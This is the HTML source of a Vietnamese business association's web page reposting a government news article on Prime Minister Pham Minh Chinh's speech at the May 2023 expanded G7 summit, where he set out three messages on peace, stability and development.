body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/4515" /><link rel="canonical" href="https://vpba.org.vn/thu-tuong-du-hoi-nghi-g7-mo-rong-ba-thong-diep-cua-viet-nam-ve-hoa-binh-on-dinh-va-phat-trien/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fthu-tuong-du-hoi-nghi-g7-mo-rong-ba-thong-diep-cua-viet-nam-ve-hoa-binh-on-dinh-va-phat-trien%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fthu-tuong-du-hoi-nghi-g7-mo-rong-ba-thong-diep-cua-viet-nam-ve-hoa-binh-on-dinh-va-phat-trien%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Thủ tướng dự Hội nghị G7 mở rộng: Ba thông điệp của Việt Nam về hòa bình, ổn định và phát triển</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 21/05/2023</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>395 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<h2 class="wp-block-heading">(Chinhphu.vn) &#8211; Sáng 21/5, trong khuôn khổ Hội nghị Thượng đỉnh G7 mở rộng, Thủ tướng Chính phủ Phạm Minh Chính đã dự và phát biểu tại phiên họp &#8220;Hướng tới một thế giới hòa bình, ổn định và thịnh vượng&#8221;.</h2>



<p>21/05/2023&nbsp;&nbsp;14:57</p>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/5/21/3cc4d7323d3e4bf7fc8888bbecaea8b8-168465526119939990595.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2023/5/21/3cc4d7323d3e4bf7fc8888bbecaea8b8-168465526119939990595.jpg" alt="Thủ tướng dự Hội nghị G7 mở rộng: Ba thông điệp của Việt Nam về hòa bình, ổn định và phát triển - Ảnh 1." title="Thủ tướng dự Hội nghị G7 mở rộng: Ba thông điệp của Việt Nam về hòa bình, ổn định và phát triển - Ảnh 1."/></a><figcaption class="wp-element-caption">Thủ tướng Phạm Minh Chính cùng các nhà lãnh đạo G7 và các nước khách mời dự phiên họp với chủ đề &#8220;Hướng tới một thế giới hòa bình, ổn định và thịnh vượng&#8221; &#8211; Ảnh: VGP/Nhật Bắc</figcaption></figure>



<p>Phiên họp có sự tham dự của các nhà lãnh đạo G7 và các nước khách mời. Các nhà lãnh đạo đã cùng thảo luận các biện pháp thúc đẩy hòa bình, ổn định trên toàn cầu, tạo nền tảng quan trọng cho phát triển bền vững và thịnh vượng của mọi quốc gia.</p>



<p>&nbsp;Trong bài phát biểu quan trọng tại phiên họp, Thủ tướng Chính phủ Phạm Minh Chính đã nêu bật 3 thông điệp của Việt Nam về hòa bình, ổn định và phát triển.&nbsp; &nbsp;&nbsp;</p>



<p><em>Thứ nhất</em>, bảo đảm môi trường hoà bình, ổn định cho hợp tác và phát triển vừa là nền tảng thiết yếu, vừa là đích đến cuối cùng vì sự phát triển bền vững, thịnh vượng trên toàn thế giới cũng như từng quốc gia, khu vực. Hòa bình là mục tiêu tối thượng của hợp tác quốc tế, là giá trị chung của nhân loại; hòa bình bền vững, thượng tôn pháp luật và phát triển bền vững có mối quan hệ hữu cơ, gắn bó chặt chẽ. Thủ tướng nhấn mạnh Việt Nam đề cao cách tiếp cận tổng thể về các vấn đề hòa bình, an ninh và phát triển; hòa bình là nền tảng, đoàn kết, hợp tác là động lực, phát triển bền vững là mục tiêu.</p>



<p>Trải qua nhiều cuộc chiến tranh, nhờ có hòa bình, Việt Nam từ một nước nghèo đã vươn lên thành một quốc gia thu nhập trung bình, đặt mục tiêu trở thành nước phát triển, thu nhập cao vào năm 2045. Thủ tướng nhấn mạnh Việt Nam sẽ làm hết sức mình, cùng chung tay đóng góp cho hòa bình, ổn định và phát triển bền vững của nhân loại; mong muốn chấm dứt xung đột, không sử dụng và đe dọa sử dụng vũ khí hạt nhân, tôn trọng chủ quyền, toàn vẹn lãnh thổ, bảo đảm an ninh lương thực, an ninh năng lượng, an ninh con người.</p>



<p><em>Thứ hai,</em>&nbsp;Thủ tướng Phạm Minh Chính nhấn mạnh thông điệp về tinh thần thượng tôn pháp luật, tôn trọng Hiến chương Liên Hợp Quốc và luật pháp quốc tế, giải quyết mọi tranh chấp bằng biện pháp hòa bình cần được đề cao và cần được thực hiện bằng những cam kết cụ thể; kêu gọi các bên liên quan trong mọi cuộc xung đột giải quyết thông qua đối thoại và đàm phán để tìm ra các giải pháp lâu dài, tính tới lợi ích chính đáng của các bên. Thủ tướng khẳng định Việt Nam không chọn bên mà chọn chính nghĩa, công bằng, công lý và lẽ phải.</p>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/5/21/7d409dc0b3317496802fbe99b600c366-168465535331352769515.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2023/5/21/7d409dc0b3317496802fbe99b600c366-168465535331352769515.jpg" alt="Thủ tướng dự Hội nghị G7 mở rộng: Ba thông điệp của Việt Nam về hòa bình, ổn định và phát triển - Ảnh 2." title="Thủ tướng dự Hội nghị G7 mở rộng: Ba thông điệp của Việt Nam về hòa bình, ổn định và phát triển - Ảnh 2."/></a><figcaption class="wp-element-caption">Tại phiên họp, Thủ tướng Phạm Minh Chính nêu bật 3 thông điệp của Việt Nam về hòa bình, ổn định và phát triển &#8211; Ảnh: VGP/Nhật Bắc</figcaption></figure>



<p>Đối với khu vực, Thủ tướng mong muốn cộng đồng quốc tế và các đối tác tiếp tục ủng hộ vai trò trung tâm của ASEAN trong xây dựng khu vực hòa bình, ổn định, hợp tác và tự cường. Theo đó, các nước thực hiện nghiêm túc Tuyên bố về ứng xử của các bên ở Biển Đông (DOC) và tiến tới đạt Bộ quy tắc ứng xử ở Biển Đông (COC) thực chất, hiệu quả, phù hợp với luật pháp quốc tế, nhất là Công ước Liên Hợp Quốc về Luật biển năm 1982 (UNCLOS 1982); đề nghị các bên kiềm chế, không có các hành động làm phức tạp tình hình, vi phạm chủ quyền, quyền chủ quyền và quyền tài phán của các nước liên quan đã được UNCLOS 1982 xác lập.</p>



<p><em>Thứ ba</em>, Thủ tướng Phạm Minh Chính khẳng định sự chân thành, lòng tin chiến lược và tinh thần trách nhiệm có ý nghĩa đặc biệt quan trọng để giải quyết các thách thức toàn cầu hiện nay. Với Việt Nam, các giá trị đó thể hiện qua việc triển khai nhất quán đường lối đối ngoại độc lập tự chủ, hòa bình, hữu nghị, hợp tác và phát triển, đa dạng hóa, đa phương hóa, là bạn tốt, là đối tác tin cậy, là thành viên tích cực, có trách nhiệm của cộng đồng quốc tế.</p>



<p>Các nhà lãnh đạo G7 và khách mời chia sẻ quan điểm về các vấn đề thời sự quốc tế có tác động đến hòa bình, ổn định của khu vực và toàn cầu; khẳng định cam kết cùng hành động để giải quyết các thách thức, kiềm chế leo thang căng thẳng tại các điểm nóng địa chính trị trên toàn cầu.&nbsp;</p>



<p>Các ý kiến phát biểu nhấn mạnh tinh thần hợp tác và đoàn kết quốc tế đóng vai trò nền tảng trong bảo đảm môi trường hòa bình, ổn định và phát triển bền vững; kêu gọi các nước đề cao trật tự quốc tế tự do, rộng mở dựa trên nguyên tắc thượng tôn pháp luật và tuân thủ Hiến chương của Liên Hợp Quốc. Phiên họp đánh giá cao vai trò trung tâm của ASEAN ở khu vực; nhấn mạnh cần duy trì hòa bình, ổn định, hợp tác ở Biển Đông và khẳng định lại quan điểm giải quyết các tranh chấp bằng biện pháp hòa bình, phù hợp với luật pháp quốc tế UNCLOS 1982.</p>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/5/21/img9487-16846554033441799430802.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2023/5/21/img9487-16846554033441799430802.jpg" alt="Thủ tướng dự Hội nghị G7 mở rộng: Ba thông điệp của Việt Nam về hòa bình, ổn định và phát triển - Ảnh 3." title="Thủ tướng dự Hội nghị G7 mở rộng: Ba thông điệp của Việt Nam về hòa bình, ổn định và phát triển - Ảnh 3."/></a><figcaption class="wp-element-caption">Sáng 21/5, Thủ tướng Phạm Minh Chính cùng lãnh đạo các nước dự Hội nghị G7 tới thăm Công viên Tưởng niệm Hoà Bình tại Thành phố Hiroshima, Nhật Bản &#8211; Ảnh: VGP/Nhật Bắc</figcaption></figure>



<p>&nbsp;* Trước đó vào sáng ngày 21/5, Thủ tướng Chính phủ Phạm Minh Chính cùng lãnh đạo các nước khách mời đã tới thăm Công viên Tưởng niệm Hòa Bình tại Thành phố Hiroshima, Nhật Bản./.</p>

